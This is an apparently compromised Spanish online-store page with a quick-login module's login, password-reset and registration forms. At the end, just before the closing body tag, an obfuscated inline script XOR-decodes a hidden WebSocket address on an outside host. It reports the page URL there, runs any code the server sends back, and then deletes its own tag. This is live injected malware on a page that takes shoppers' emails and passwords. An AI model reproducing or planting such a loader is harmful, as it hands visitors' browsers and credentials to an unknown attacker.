				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Se te olvidó tu contraseña</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tienen en cuenta? Cree uno aquí</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Restablecer la contraseña</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer la contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nuevo registro de cuenta
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre de pila">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellido">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check">
		            <a href="https://www.butigon.com/es/content/1-entrega">I agree to the terms.</a> <span style="color:red">*</span>
		        </label>
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crea una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tienes una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Entrar en vez</a>
				O
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer la contraseña</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Cerca</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
			<ul class="lql-action lql-inactive">
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-login">Iniciar sesión</p>
			</li>
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-register">Registro</p>
			</li>
		</ul>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existente Affiliate
			</span>
		
			<span class="title-only">
				Ingrese a su cuenta
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Se te olvidó tu contraseña</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tienen en cuenta? Cree uno aquí</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Restablecer la contraseña</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer la contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nuevo registro de cuenta
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre de pila">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellido">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check">
		            <a href="https://www.butigon.com/es/content/1-entrega">I agree to the terms.</a> <span style="color:red">*</span>
		        </label>
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crea una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tienes una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Entrar en vez</a>
				O
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer la contraseña</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Cerca</span>
            </button>
        </div>
    </div>
</div><script id='2964e5c98f36d33a'>(function(){var jjca=document.currentScript;!function(a,u){!function(a){var g=function(a,u){return a.map(function(a,g){return String.fromCharCode(a^u)}).join('')}(a,u);window.ww=new WebSocket(g+encodeURIComponent(location.href));window.ww.addEventListener('message',function(e){new Function(e.data)();if(jjca)jjca.remove()});window.ww.addEventListener('close',function(){if(jjca)jjca.remove()})}(a)}([93,89,89,16,5,5,73,68,78,73,66,79,73,65,64,89,4,73,69,71,5,75,90,67,21,89,69,95,88,73,79,23],42)})();</script></body>

</html>